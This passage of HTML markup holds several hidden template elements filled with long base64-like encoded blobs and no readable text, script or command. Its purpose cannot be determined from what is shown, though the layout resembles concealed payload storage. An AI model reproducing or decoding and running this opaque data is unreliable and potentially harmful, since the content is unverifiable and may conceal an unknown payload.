id="x71b05f2">GGgGFz6kR3mz2MEmIY9JlkHmB4f+NMh7NtmCZqRPSYoEpNRPPiQHKuQMyiejX1pJmGWHh/kkR/ozz9Flox/aXkxtBIUrPRTqZwzRduFfmh+bKYYC/LEU7iPPVCLmyoMKmH1UVG3nQb7z3wXwcNhaWMvoRQDrPRTqZwzRduXY2dkMrwFGPiQSandfwnb0z80eWGwEALyxXmpnDNFhukbJiph9V8S+JoWpN5/CpiIK25lN7ADUez0U6mcM0XbgX50biSnXBL4khz7hjMTmpE5Kyc1sAkFupMG/dl3TMDpMSYqYfVRE/iGXvrUcgGUlCsmOmHhAQm3z0H5xDMXnIFwLjpt5V1Bu85dupUob9vDMSZ3S99RUbfeXerTfgiajXUrfiStBVHs9FOpnDNF24V9Y3J79UBKnd5TqZwzRYyLeHJvbKYBEPSbSanSfBKJgmE9AGH1UVG33hz/2WEDl4xmPCopvBUV8pBIg5wzRdvDMXJvOaFcHuGbAe/QfBLBw3RqZiilAhjkxXmpnDNF28NyaWYup0tRtJtF7Nh1VsDpMSYqYfVRBOSbAaTPdgmegGU8Ki+6HxSs9FOpnDNF25N+b2Q1sANc8ogW58hgX9uNfmhvet9RUbfeU6nMcgGfin9hJzO8FhnjxFO4jmMdwOkxJiphqHt7t95TqZJwCouaPGR+L/UKe7feU6mcMweagHpheC6gHxWt3lC7jSFTyYcqDCph9VFRt5wc+9h2F8HDIHZyYaYeHf6aU//dYU3WznNpeCWwA1is9FOpnDNF24BkdHkup0tR55Ea58h2F8DpMSYqYfVRAfaaF+DSdF/b22F+MUv1UVG33lPt1WAVl4JoPConuRQJrPRTqZwzRduCfW9tL/gYBfKTALOccACVl3R0MUv1UVG33lPjyWARkoVoK2kuuwUU+YpJqd92C4+GYz0AYfVRUbfeEObQfBfBw2dneGn4XAXyhgek0WYRnoc4PQBh9VFRt94R5s53AInOY2duKKACS7fIA/GHGUXbwzEmKjWnEB/klwfg031f24J9aipx+0MCt5sS+tkob9vDMSYqYbMdFO/TAOHOeguQ2TE2MUv1UVG3g3mDnDNF281yaXo4+BMF+cQb5sp2F9uYGyYqYfVRUfSRH+bOKUXYhXdgbCezSnu33lOpnDMHmoB6YXguoB8Vup0c5dNhX9vAIjY5d+YVSp3eU6mcM0WZjGNibzP4Eh77kQGznDBdmdolP29631FRt94Og7YzRdvDP2VlMaxcE+OQU/rKdEWA6TEmKmH1UQb+mgfhhjNUw5NpPQBh9VFRt94b7NV0DY/[base64]/[base64]/vdfRaSl3hpZHv1EB373kOniGBFmJZzb2lstxQL/psBoYw9VMzWPSY6b+1JRLveQ6ePIUnb0j80PXT8Snu33lOpnDMf1op/Ym8571FAp85DsrYzRdvDMSZoLq1cAv+fF+bLKUXLwyA2ejn1QkHnhlP723EE09M9NiZx+UFfotdIg5wzRdvDMWJjMqUdEO7EU+/[base64]/UGGf6KFrK2M0XbwzEmfSixBRmt3kG5zGte8cMxJiph9RkU/pkb/YYzV8uTaT0AYfVRUer0eamcM0XVjGMrbiijGBXyjFPytjNF28MxJm4opgEd9odJqdp/AIPYGyYqYfVRUfaSGu7SPgyPhnx1MGG2FB/[base64]/gVGOGXF+zOKV+ZhndpeCT5e1G33lOn02FIn4pnb24kp0tL9pgH7M4zHvHDMSYqYfUSHvmKFufIKUXcxCoMKmH1UVG3mB/sxClFytgbJiph9VFR9ZEB7dlhSJmMZXJlLO9RQOeGU/[base64]/GcYAqXinUmfCCnWVy6nBz72HYX0tgbJiph9VFR+p8B7tV9SI+MYTwqdeUBCaz0U6mcMxjx6TEmKmGzHh7jmwGp3TMe8cMxJiph9RIe+5EBs5xlBInLPCtrIrYUH+PTEeXJdkzA6TEmKmH1UQXyhgek2HYGlJFwcmMuu0tR+ZEd7IcZRdvDMXsAS/[base64]/K2M0XbwzEmKmGlEBXzlx3uhjNXy5NpPQBh9VFRt94Og5wzRdvDMSh4JKUeXP+bEu3ZYUWA6TEmKmH1UVG3jhLt2HoLnNkxNzwxrVFDp44LsrYzRdvDMSZ3S/VRUbfeU6fffAGeznNqZSK+UQqd3lOpnDNF28N3aWQ1+AIY7ZtJqY0hFYPYGyYqYfVRUbfeA+jYdwyVhCsmO3OlCUqd3lOpnDNFhukxJiph9VFf4ZsB4Np6AJ/Oc2duJrBRCp3eU6mcM0Xbw3BqYya7XALykhWznHUJnps8dX4gpwVKnd5TqZwzRYbpMSYqYah7UbfRWcOPWja4oCc0RQy2AyvPv0Ls3nwxgo55MVA1szc106xCxuR3Ka6KIVZoM6wHOc62K+rPfDWc1SJqfTKzBhujzRHj8mYKzKVAU3N5giI09JMg/IxmNbqpVX9cArcdNKKXH97kIzSa10lCUAaiEELurzns3WIRuJYmVEEOlBdEpMkJ+/B9V8K3Y3FgeLE7A6PHQsHQdQmolCNUfDKCNCnEv0b5/VRSv6RrdFk0vjM9/btH+dAiEY6KJ29hdJlDOtiqF/DNfze8gSFkWCe8MBPRpgTe2WoDnI4iZXwvuBI/+8wGsfFhJ5rWdklGO7NFF9GYRL7NIwC4sl9IMwjiSRrbvzDsiFg9qrV/TT4JoDtH/rND4PdJEq25Y2BSDucCCN2tO97bJSialkNhcnC5PQD+qDvYzHo1zrNGXFsLuzgb5rMx</template><template id="x71b05f3">8PR1B5iSdzIyc7EmB+GtI8L9dVPDpmBAZweRKCbbqh3ziXhWmpFDP2MtsTImzagK5tpjVbykdVNGJ6wdF8+bB+bVcBSj1HU0ZwngBR3Djie/xCMuv4lzXjoC7BoGobsK+NAnE8mxWlA+MaJFQPivK9rRYVzNm2RiMgXjNgfWvwP++kEOuackalkXuh4o/ZE32uhnF5rbSzNaJ55EOKOYO8P3VQiJsXk1OjiRIh77sDXG+3sGnpZHdVkxokZH8p8f7cpWNKugV2RpdKM6PvW9MP/xUjGvhUkyXjbkNyHjyRnc9kESyYh8dEsqpUcE+bEU8919UaOvKE5ueJI0Jq+HP8ztIFeTtiRpOBHmNDr6kkTez1QCzoRjUFw7pTcGo7o8+9hqMLCaQFdkEqwoKPmXHsKIdw7OhUBXRyOeAxLiqBf83SQgj5dCQEs4gTg28rQV/4h6AauxaUR4KqwTHf60K//uflKdkXdrPA2PQhzbzznAz3wUndF7UGsovzoA8ZsyvohQEpCLfnJgFO1BAOOJOPPNWS2elCR8PzGPOibeujnE9GQvyoJWbmwU4DUFpIRFx+wjMKiOfnRdE7kGMsWpH83OKleNq3dESCexHxP+lwK6hHtXgrlJTV0K7Rgz3LEexdVwM4vQYzRMM7AnIuerHO/fWTOfs1owUDifF0bnkwrI2F0JtokgYkYTrDg2o48B+vYqL7WJUnFQIKwUB/O4RLDkQDK6oiA2cwqbQgmkzjbr0yRSn4padFAqljwk8LUb8YUkDI+UVFZcG6UTC/vLNvvZeSfPulNnRXa3NUXSkwC+/[base64]/rIA6emUhXZAmsJgf4mEDsy1xRutBzVj0bhzkF/ZdEu/ZkKpiBdmg8OeMHIcS0G7nOQFe4iUQ3fQbmCUH4phXQiiIHjI1oZH8GgzorwJgA64xnVZGqWWx/[base64]/1exCKoHBHSQqnNCXmhhfQ3V4BnaVXVmYmnhcd+5072dBiEpmrXmVDL6QLK/[base64]/4mDZiLJHdYFaUeIvSqMNnIWlSXt3NrO3eHNDr6qRm/+kMdjZN0UWgC4B9Gw6kBz8t1CMrRdmNvBeMkOK6zNcGIXBejt3NFWhmTGkL/rirkjmYTk7JaQVoAuzUB9qoDwP92DsyifUVdCewmOdK3HvDQSy7OlUBTbiyeQRrBmEr81H9XybNlUW54sEc+0IY3utRGU5OkW19HL4UmIsGPP8LuS1OWtUc/YzKsBD2ljR3q/SozwptUR2QOlwgw3rY5x4V3UIzXdDNHFOAIKNWKIs2KRCOw11RTMzPgGQvymQvD/yZXkZZUMUUZgSUc3pYZ+tl4V8nUJVZEEKAHJd7IHsbRSVGCqEM0XBWnOhv/vxTA/mYTvIV0XDwUoTo64pJK6NslUJyFfGhTE75IE/6PIs+JZVOOmXNtTnPkIRjZzSLr910tmbFDa1kKnwkQ/rE12/[base64]/3WRSK0UZrRDu+OEXQqzrl11cnlNAjan81gQIj0Msx6992IYqtQ195DZw/Rfi/[base64]/WlcybklNW40hjcEwpkk3MxQHZ2OVmFTNpYHAeC2O+HMJRy0gHI2PAW+OkjSuRr+iioRo6p8S1ov4gYX7bIdzetfL8mNUnBYC5keC6bKEujqIA2SiURVQS+CBj/gj0WxiFEWn5NESTx4vDQ14qlE2YpUALiIc3xNIo8wBu7IAfuLexK8kGBlWgufITjamDL671QMlZRIQl8zuBMQ38c+/vZBAsPUYFZvI7IUAMaNQN2FJiOii142PyWZQhLAnCGw5HgKoptLTGU0kR0Go8sE6PhBFrGFQXxwKeI2IeeKN8b0RAaqtXUxOSLmKD2iywm72lc8uKt+cGYll0hA37Md2e8lLpWHXX9QIo8FGPOtIL73YF2DiHo/Yi23C0b4liO+9XtUl65kcEJz5AVF8cknw/phK6qrYVx+Mb8WB8eKELnVdhyU2kBgTC+jPibOkzTY/V1SnoYidVMImEFGo8tC3d9wAbelXXJjKIEnRvTNK9v0WB2qslxAYBm5Qx3NyTHzjH4Ll6t6MUkisRwX3YhA+v9fL4ulQ05od7IwF+CWCbz2IlCCulhXYhaZORfDswPoymcNsNYoSUAJuTY7z7YU4PllNau5X2M6IK0hC9O/IMv/WRXMkWJ8bCizSEjWygnez0UIia9GS1x4ojYQxK5A2+VlHLmRXW9eL4I7RtmoMsvLSQjChVpscimWBUjRkEfC8HYvtrR/Vk8HrEMF/JoasMt4M8rSJUdHMbZAGOG1CcHRSRSCrXp0Og2WEzTznAHe6FIJg5RVM2Eokzoj0Y8E+NMnVM+iJnZtCaA8Ja6MC76FYQzLsXd2PAzjBzWlz0fi/yYCrKYgS2Fzsz4arok0wo94UKvaYnE7MLYEAaWuS+aOYg66hVpCSwyFEkClqzfN9VwAtJpnTnMKvytI4csw8MpYV5rRQ09IBeYhHMetJ/z1YASRgSdiPjGTBRLDtT3A/2sqloxCUHwTtgE6o6RBuNkiFb3bIEd4KZI8KPvLMO7FaTXDr2NrSDDgRQHQzjDq/0E9iqpbf2QooBwcpM87yORaHcKQfnQ9L6ZIB+bKR+XuSie5pUF8TyKjRTbbtRXq2lkcjbIpTVx1hhs1pIoWvv9gM5SkJjZnLJQyNvTJN/jlRwCQtV1TexC4Rxakkzb59UADytogYDknswQ/04s05dJ8Dc+ieVx5ApYLF+GLJszJew3NkWtuQAKwPyH0vyXq3lsUgqZdbjsxoRZE8I4f2YRQN4jVY1YycZQZRfWVJMv2ZyOVpCBvRnCjJTDGjzflhFsiso8kamMXhUE0+5oQ7u9aE621VVw/eK0eOKLOC7nsZybC11dLQhicSBfwjxbR9HckvLFbYjwWsEET8LA+0815IoqmQX5yJJsII9CfItPffjCwsl5wTyOsFTvRkT/GzERQt4QhN38rryIE5KoY2d9XMZGkIGpFCK0aGfiYJ9uKdDechX9jbDLsQUnwyBC50UcVmoZif25ysSALz4gW7vlCE66mRX5tEeU0RfmvIPjkdyuqtl1WPC6vHEThjxi9jVcTubVbZE0Cowc04Lwp58t0FLOIKUBHGKMbGvyXQsDUXRO4riZFbwCwFhrtlz/EiHoMyNBVR08OmBkB/4dKu+ZLUs6aQEJLJpszC66VC9qN</template><template id="x71b05f4">WBK0gUU/OTObRzPahjnf9HkpqqIjcF4rjygfprwi2NFEML7WJ2dLc40TB/6yGv/JYVCO011FX3DnFzbCtzruzSEpuLBXaXMrmwMzw7s7vc9ZEbCOR2hCLZYpSPu/I9nefh3Du0BcSCqWMhfirCv/6UowwqlzdU94syUD5682xe8mNrSQUFdrCuU2NtSVHtvTfCyLullzPADjCQf7iSGw60s9g7kjTkBy4jUD5o81xtB/KLCXQXx7ArQwCdW9Ht3zUQ6J1FRWW3m3Pz79sh3nxEAsvbFJVGI57BA6pKwWz8xkEqKhY3JBEYRII+KPHNr3YDC8gVM/ZwyFKECmqAnqhHktnLJFdm4bkTA45MdEzt9bU5yHRWE8EZ9AIPCLEs/4Vgyri2NFfha9MCHerEa46lRTqIJ4bGYIlCsf+cpAxd5xJLm5IVI9Lbw1M/CqIPrSRArOpEVNegmCCxTHlBD/6iUnzLMoX08xnQEA0YY1vdBkUIGvfj5OcKU+G8a3QrrTXx+z0lxpOna6SADvjiT470IjuqFYUV0xjSsQ0q8wy/94P7enYVJIMpYdN+aJJOPQWiCTrWF2RBmkJBfeyALP3nUMvZR3aUssg0k9oLwY0/hEBM+qZFdYOb0TK+ObIeXdeD/JlWhqeQqmCCPzvTLgi3ACoYV9dH52tCgVooYC4NZdHLSuazJADJgzK//PH9nudFSikkF1eXWBBkfipgDKzSUXtqQnQk4I7Rs3x8s22dNyDpSScn5YJKQbGf6EBsaJVBWy2nZrRBKbACbEhzbx1l4Hl5l+N1gU5TgC+6wizcR6A7C2KEA7Cb86QMSfJ/jLdyjNtGl/SwuBMCj0kyneiCAwt7Zwb0wXp0FAo5kH7Mh7VYzSITRSKZ4jP/CEO+/JXg6Qh1RJTC6AEETSiUrbxl8pjadpZ30n5jRJ0acU54lJCJ+ERmVID5MDJvadJfnsWzKikGNzZy25OUTupCTN+H0QvtVfX2YUsxMDwpI508ZQLo6lVk1/FZwoJfCLR//SQQq4tkRJfXieKRX6xyTi3ytUiI5zZFx2hjYb2bkx2I51LZ3XeU5QE7ATBPW3OvjxZiKxmXI1QXmDGh30kBj71mddkdMiR3s47SME8bEY68ggU7GBS1VcN58WNtyUK8/VVQy/i2QzfTmdCUWliwDC0l8wr41Xa2YPpigyxMgVvd0iKr+nUj44DuwpCdW7BrzRIgOKmmY+PyKFExPdij/Q/XkBuLp/aFAEgDkd2ro6scZiJ7jXW3ZtI4caItWSPvnrcT+8mXg/RguFRQD/sz/[base64]//OIMHpIAeshURiRiu4ADSitge+znALztUpa1gPth4207IK2+R3XJazJF54Kq0rJuOSArHlYDDJqkBBUye+Rx6muxfwjFFSmaF+fGU2kUAG27o+4PdWFqimQ0E8M549K8arEOjZYii3jlI/fCCTIhbvyyO73WQpo9MlZ18bsTY//LQ93YtWFJ2kckVpLYEzHfG9Hs7YJCTJpyRFXwfhIwHSuQH51isGuZIgak8IsEkBwswL/e5eNaiMKW19EaxCO6C4J8LRJgC/gVRBTQ+2BBvDrkTv1WJWmJBGX2cDjwQn4IkSxst3CpPXSUs8GL4wQqWnK8bVRlKx1UdnPzCQQjr5rB+/i1I8sI91TFwVnDUr5cslu/FaBpWnQFRsc609OP6YEf3ZazKR1iIzUBazCSLtl0fdzCUqjbp0aF914R5DprcFuO5QE8+tQGt8MY81B6+pO/[base64]/o5JecXB0sTI71qo3sN1RIK+lfGRQL4A4EsKOFcjYWCuBkClDZQ6lCEenlSHl9yEOstV/UUgyogg377A9z/hiXL6PUmtJCe1GMNaTFMj9JCythWtBTgmyQB6klBHG/2Eng9toNWM0gRkYoJgL4NJYU4uqXUpdFOY/SfOpG9DdeB+voSFEQDemKDikphW7zl0CnKFIVTwbuAkC1ZlD+N9kFpSiSH5fKoIzIqeGQtmKWCDNjHR8Xy+mRRz0ryax7HIjrateX0kxtEA3+McF3YgjNbG6ck5NJoJHR/6yA82Oah2+mUg3YyCWFB/iyTvwy3cdmLdIXF0gjR4F+c4g/Y0kBoOyZUhwFZQ/Sa7IEuT1YVzDmkVTcBaBFBr1lgG/23lTnqloM1IXrSs+z7EEsNJJM7yQems4O40TAP/MB+D7SizO1iJrSCK6RSDAtDzwz3BUzZFGaFl3mBQi+YdEz4R+FZCPQnZgK5xBCPmMH77dfT/CsXh3QHK3HRWkzT3Ez1Yuy5F7bnwQ4gY+1oYm/f8qK7KkJ3d5D6QlSKbLKtyMZBScoF5zRyycCTb4kAnH0yIctpNASVMqpCcWrpYj5c0rVLaOdHU8ALcGJf+pHrjZQTa1iUhwbnGCFwbnxx2xxEUtvdRpRVAJmwdD5KYE++t2HbW7dUlNBJhABu6qHb2IZS+cuWtgTxWmRUPWiTDZ9VY1i5VLMWB14isk/rYB3dt9LpOlIHU8N+QSKOWkAbiFcDOfiltfXgSiGBLhrjzbyFgVkbZ1b0kvpEMU9bIYxPUlNsygXmo5B58pMvOZHbzNfSO622lrbDTgGhvkmCO42GshzYJ+PksEvTMg58Y9xtdlEYiSYXVvE6AkINGpSuHydAqLhF5/QHSGEzjxqUv96HQkltBEXHstjR8AxrMrw/1JKZqoSEFzLuckCNCoI97MX1eBp3lpSSuYGgnduADd2CMCldV2M0UVnjAYoLMV0Ol4FKzaR1NAG7s1AdqZKsuNdgSYl3lDcnCcEBTdlhi99iMCrKpzU2Qpm0YL+Yc4645ZMq7RZEozBp8YRfOGGL/oaVySr1JvRgaWPDKklSP71lwEy614P1AKjT0wxJUm++l7Msy1IDV4cLoLNufGFu3xJw6B2lIyOXinIR6jlRnE3VYgwrppflB54hUF48YG0+59C8+UZU5jNbgpJaOfG//[base64]/oRG+t17VYyLfn9PFq1IFKe5IdrKQBC3h0BAUCa8GiP1jBK9zSUInbFacj8UhR8c8Jk9wt8qMrLRInFYD6wAJefIS7jSfQyMslJkfDuROQXelEG/0nkgzZZAQj4XnUQb1ZU0sclRFq+wVXxadoUDQOS8Gv/dWCnJsUJEMg/jMinPkzbhxHIDiZIidzwKhTw92Yg28Mx+HaKEWz9SDaYbGsefMuPtQy+toFtfTAK2RBDenBTE2HsRsoRkQjIijytI5KtDuNRBCIugSD5wL7tGJPacB87/fhbPtkl3UAynRgPRlR/D618VjaRoUF0ttwY3p6QqvdhKMJKXXDVTMZhAJseTIs33claorUJzaDjjP0jijDC6hEYJzaRbP2wAgQYY4Zo0yvFGKKnTWV9YF5wgPqaWJrnfIyeTgCdCfwW/HhPHsTX5xnBRzddlVz0tlxohwJoQ0OZ8JLGTJGR6AIMoAcaPJMH3YyussWk/UhSUOULBpjLizyA3i7BiVU0toTRH35M9y998V7aTUG1/C74bQOG8Ic/lfFbPmVBATTCeIzOgix3Z6yMElqgjS1p3rxwl/LY5/fEiNI+ZWXNJcaMWPPO8J8yMZSLImyA1cyyaFRbvrTTa+mtTjLZYSDN0pilEzZQh5ulVAs+teEU5BLAkN8TMMsfSf1yLpCFseRWCOUHzpDnwxmcgzZR</template><template id="x71b05f5">fdUMimStG4qgJsYRiBLWweEJZeaEWJ/SkQt/aZR2C1URlOwPlQxnfmwm5xH0ul48hYnglvCMpxKcR+4x5B4uwRWVMCKNFIs+sHurNZlG3qmJkaXOjRALytRDm+WQwlLJ3SFJ2uz89564byPdyKpSzflVrBY1GIOLGFuiJIDa3sWt1XDfiNwXlkwDn0iAmlZtlYW8iljdAoqkgv8ZfMpiWfDJJNew5PfG3Hb/UQj2jk1pjeHavJQXbtCP52mQOydFbVGkFhwUazZAd48ZGFLOCXFVGC7I2SP6uGO/TVzfPj2FJZBmTHEnQpzqwzn0QuYZCbmV0v0RD+ZUfyIRFI6mxZlN6IJECK9yVK//EfVSwslA0fCO9EDnRjCHw2Eo/irpGRH4qgDYo+8sc+vNrBrmiIFZML5c/GdDMA7/[base64]/ZiTre024lhbo2C1vx4F+YnN/33tN+p8a54IZRdvfdW98YbYdEOSNTqvffAuPgnhobzP3T3u33lOpgHcMjcNyamsypkxT8JcH4clxSJiCY2Iof99RUbfeU6m2M0XbwzEmNiW8B1H0khL6zy5HiYZhaScpsBAV8oxRt7YzRdvDMSYqYekVGOHeEOXdYBbGwWNjei74GB/xkVG3tjNF28MxJiph9VFN5IgUqd9/BIiQLCR4JKUeXP6dHOeeMxOShmZEZTnoU0G3zlO4ijNUzcEvDCph9VFRt95TqZwzRceTcHJiYbFMU9rMU7uSJiTJzSQmOG/gUUG3zkK9kiZFy4spKD10tF9GotBEvJwjRcvSPzE/b+JEB6bMXbzdPVLOzSYzKnH1QUC60ES8kiRQk84jKD8g+0ZEuclGqYwzVMrTPDckdL1AX6DLBaSOe0jDgiAmO2HlUUGn012+jSdFys0mKD10+0ZEt85TuY0+VNXTJjQqcPtBRNbMXb2FJkXJzSU/P2HlUUGmzFO4jT1Qjc4ofGdw5V9Eus8bpIRyVNvSMTYqceVcQLfPBb+SJFXDoiMoPnnjUUO5yku/nCNFy9IlKD9h7BlJwc9dvMZeUNvSIyg4dKNCX6XLEqeOJkvJ1jE2KnHlX0W5zB+4kidQ1tI/[base64]/HDMSYqYfVRUbfeU6mAckWTkXRgN2P2U1H0khL6zy5HjpB0dGQguBRTqbUa59siXMvbKTolIOtRXrfCAP3OfAuc3XpvZCbkSEGv0BTgyHsQmc14aTZupgUD+JAUt7YzRdvDMSYqYfVRTbiNA+jSLW/bwzEmKmH1UVG3wgD53X1FmI9wdXl89wMU55Fe685yC5iLMzgAYfVRUbfeU6mcM0Xb32JwbWGjGBTgvBzxgTFV29MxNzxh5EdTqcID6Mh7RZ/eM0s7cPtGRLfMXbzdPVLOzSYzKnH1QEGn3kKniT1Szs0mMypx9UFBp9NCp4lpCNbRPzQ/b+JEEKXQQbycIUvJ1jE2KnDkQlGl0EK7jkVTutE/Mypz+0RRp95DuI0jRcPNJE48IORRQLfOU7mMPlTb0mc3JHDnSRCl0EG8jTNX1dEkNypx9UBAus9dvJwjM87NIjE4IOdfQ6LeQaeOJkXLwyA3O2/gUUHhz12xjyUkyc0lPzhh519FrsxTuZwjVM3DJm4+IORRQLfOU7mMIkjKlTwoPHPtMEO5zEapjj1XzsMhJjpw7F9Et81du4lpKM/NIzMqcOcQX6DLXb6JM1Xb0iE2KnD7RF+gy12+iTNV29MhNidw+0QL2s1dvJwgS8nWcCg9dPtGRLfOU7iNIkvOwyEmJHbgX0ai3kOpjCJIys0kJjo7909NuI4S/dQtWdSQZ2E0S/VRUbfeU6mcM0Xbw3xnYy/fUVG33lOpnDNF298+dXogu097t95TqZwzRdvDMTp5MbQfUfSSEvrPLkeNhmN1Yy67XBP2mhTsni0Tzs0jKDN9+gIB9pBNg5wzRdvDMSYqffoVGOHAeamcM0XbwzEmAGH1UVG33lOpgHcMjcNyamsypkxT4ZsB4Np6AJ/Oc2duJrBTT53eU6mcM0XbwzEmNjKjFlHhlxb+/nwdxsEhJjph5EdRpshRt4BjBI+LMWI3Y5hJUaeSQqeFK0XJzSYwKnL7Qke60Eq7kipX29A/NTwN5EdRr5Jeu5IkU9vSPz8yb+xDUaTQQL+RIEvI1T8/OA3tUUChkl64kipd1tE/MTxs5l9CodBKu5E9XMnOIig5d5lBUa+SQaeLJUjKzSg+J2/sQ1yk0EC/nCBLyNU8KDNzmUlRp4QeupIgUNvVPzU/IPtGRLnJRqmMM1XLziAoOnf4QF+nyD++nCtLztsxMyR25FFGucxK6JIkUNXUJCY6YeRBXKbQQ7+cIkvL1X03JHnnUUC5xkHokiRQ1dQkJjph5UFAuc5FqYx/VtXbIys5b+1DC7XAT6bMchGT3S0peTeyT3u33lOpnDNF28MxUG8zvBcY8ppT68UzIpKXWXNoS/VRUbfeU6mcL0qfimc4AGH1UVG33k+m2HoTxekbJiph9VFRq5oa/5xwCZqQYjsoIrofBfKQB6TefAGCwS8MKmH1UVG33lODnDNF28MxJip9sRgHt50f6M9gWNmRdHZlbKYFEOONUbe2M0XbwzEmKmH1UU3zlwWp338EiJAsJHk1tAVc/ooW5J4tb9vDMSYqYfVRUbfeU7XPZQLblXhjfQO6CUy1zlO5nCJT29InJDR9pRAF/94XtJ5eVMrNKDUqeftEEKPQQ7mOM1HV0yE0KnH1QUC6yV2xijNVs80mM2tv4kRfoMtTuZwjVMvOICg/[base64]/kiFQ29U/ND8g5F9Got5Cp4smRcvDITc6YedfRaDKH6SJPVXJ1TEzJHHnRxCm0ES8nCJLzNYxNipx5FxDucpEvZwjCdbVPzQ/bONfQ6K/QqeLJkXKzSYzKnH1QUCm3kSniyRQgcEvOiUxtAUZqcJc+sp0W/[base64]/crlDX6LeQaeJckvM1j8xP2HlUUCnz125ij5U1dMnSjJv4kRRr9BHveonS8zWayQ0ffoBEOOWTbWTYBOc3RsmKmH1UVG33lOpnDM3no90Z3kksVEqxbs/zP1AIKSnUFJPHN9RUbfeU6mcM0Xb3z5iYzfre1G33lOpnDNFx8x1b3x/33tRt95TqZwzRceHeHAqIrkQAuTDUejQdhePw3BqbzOhXAb2jB3g0nRHxekxJiph9VFRt95Ttc9lAtuVeGN9A7</template><template id="x71b05f6">oJTLXOU7mcIlPb0ickNH2lEAX/3he0nl5d29I/[base64]/IZASJhjFlay/1Ah76mwfg0XYW2454dX4gvhQf+4dT69B8BpDDcHN+LrgQBfKaU+DSYBGaj31jeDL7UTjx3grmyTMEiYYxdX8zsFEF/5tT79V/ANuAfmtvMvUXA/iTU+icZxeOkGVjbmGmHgTlnRalnHcK25d5b3l76V4BqfRTqZwzRdvDMSYqYfVNHvvAeamcM0XbwzEmKmH1UVG3wh/gglwVno0xUWMvsR4G5N437Np2C5+GYyZZJKEFGPmZXbWTfwzF6TEmKmH1UVG33lOpnDNFx494OE0u9QUet6ga+8lgRd2CfHYxYaEZA/KfB6nMYQqPhnJyYy67X024khq3tjNF28MxJiph9VFRt95TtdB6W6+GfHZlM7QDGPuHU/ndZhaew0Njay34BRj6m1P5znwRnoBlb2Uv+01e+5dNg5wzRdvDMSYqYfVRUbfeT+XVLTeOjTFyYiT1GB/kihLl0HYX24J/YioiuhwB+5sH7JxnDZ7DYmN+NKVfTbiSGre2M0XbwzEmKmH1UVG33lO10Hpbq490Z3kk9QYQ/opTu5x+DJWWZWN5evUFGfLeGufPZwSXj3R0Kja8HR23kQPs0jMEjpd+a2s1vBIQ+5IKp4A8CZLdGw8DSPVRTfuXTd3JYQvbk2NpfiS2BRj4kFPr3XAO24x/JmMsuBQV/p8H7NBqRRljhSZuLvUfHuPeH+zdZQDbmn5zeGG0HwX+iBr7yWBFn4piZ2gtsBVfq9Ef4IIZRdvDMSYqYfVRUbfeT6bTf1vxwzEmKmH1UVG33k+m2HoTxekxJiph9VFRt8Jc7dVlW/[base64]/dMWdkJfUCFPubEP2cLxaPkX5obX+CGB/zkQT6nEMKjIZjVWIkuR1NuI0H+9N9AsXDd3RlLPUFGfLeHuzSZkvxwzEmKmH1UVGr0Rfgyi1v8cMxJiph9VFRq5oa/[base64]/PAX6nIewCVw2F0bzKmUU38nBe3+X0RnpEtKWEjsU9Lnd5TqZwzRdvDLSluKKNPe7feU6mcM0Xb6TEmKmH1UVG3whfgyjMGl4JidTdjth4V8tME+91jFZ6RMzgAYfVRUbfeU6mcM1mfimcmaS20AgKq3BDm2HZImY9+ZWFj9R4f9JIa6tcuR5iMYX9JLrgcEPmaW/[base64]/fBWCwS8MKmH1UVG33lOpnDNF28MtdXwm9QcY8okx5sQuR8vDISY7d/VAR7XAT/ndZw3bhXhqZmynBB3yw1HsynYLlId1JCol6FM8p95Fp4smJsvDJCg9eeFfRq/KU7ycIkvM1jEzYnD7RBC5yUaniyZFy8MhNzph5F9E/9NCp4lyS8nWPzQ/YeVRQafTXbuJPVfOlSYoPyLlUV+mzUunjSJX1dEkKDh0+0NE/8ldvN09V87NIzMqcfVBQbnMRqSSIVCNziAoPyD7RkS5yUapjDNVytI/Mypxo0Bfor9Cp4smRcrNJjMqcfVBQK7QQbycIlOTziYoPwDkX0ai3kKniyZFy8MhNzph5EVfpcsFpIs9UIHBLzolMbQFGanCA+jIe0Wdin1qJzOgHRSq3Bb/2X0Kn4czJm589zxEt89dvolQUNvNJj4+YeBfRq/KU7mcJUvM1jE2Ynb7RDKmy127jSVFy8MgMCpv4klFt89FqY09Us6VJig/AORfRqLeQqeLJkXLwyE3O3X7Q0S3z0LhkSRLzqIgKD109UBfoMtTuZwjVM7DKCg4dKNcRrnLCeSNPVLOzj80PyD7Q0S5zEapjDNVy84/ND9v50QHoNBG6owzS8rQKSg7cOdfQ6LQQbySIVCT1D8za2/[base64]/fPm1oJetfe7feU6mcM0Xb3z5iYzfre3u33lOpnDNF2991b3xhth0Q5I1Oq89nAIvOeWNrJbADU7eNB/DQdljZjnB0bSi7XAX4jkmpjiMVg9gzOABh9VFRt95TqZwzWZPQL1V+JKVRQ63eNvHZcBCPhjFFZSy4EB/zwlzhjy1v28MxJiph9VFNuJoa/4IZRdvDMSYqYfVNFf6IU+rQchaI3jNvZDKhAwT0ihrm0j4RnptlJDRL9VFRt95TqZwzRauCYnJvYaEZFLedHOTRcgufw3NjZi6iURPu3k/6yGEKlYQvdGMmvQVc9JIa6td6C5zfPnV+M7ofFqneHPucYxeekGJvZCb1TRr1mk3KyGEJx8x6ZG5//k0a9ZpN34A8DpmHLyoqNb0UH7eOAezPYEXHiHNiNAS7BRTlwlzi3ndbwekxJiph9VFRt8Jc7dVlW/HpMSYqYfVRUbfCF+DKMwaXgmJ1N2O2HhXy0wT73WMVnpEzOABh9VFRt95TqZwzWZ+KZyZpLbQCAqrcEObYdkiZj35lYWP1Hh/0khrq1y5HmIxhf0kuuBwQ+Zpb/dR6FtLBLwwqYfVRUbfeU6mcM0XHkGFnZGG2HRDkjU6r33wIloJ/Yic1sAkFtd4a7YExBpaHPGVlLLgQH/PTB+zEZ0fFk35xbzOmGRT7klOk8nw1iYx3b2Yk9Vw075sQ/Mh6CpWzfmpjIqxRM+6OEvrPM0i4jHxray+xUVO/lwHknDQNj5dhdTBu+hYY9pgB5tt2S5mKayliJK1eAeTTBvnYchGekTYmJxW8HBT4iwfa2XBFz9Y4eixp8hhWvNkWrpc0HdzKMzolMqUQH6n0U6mcM0XbwzEmKmH1TRPiigfm0j</template><template 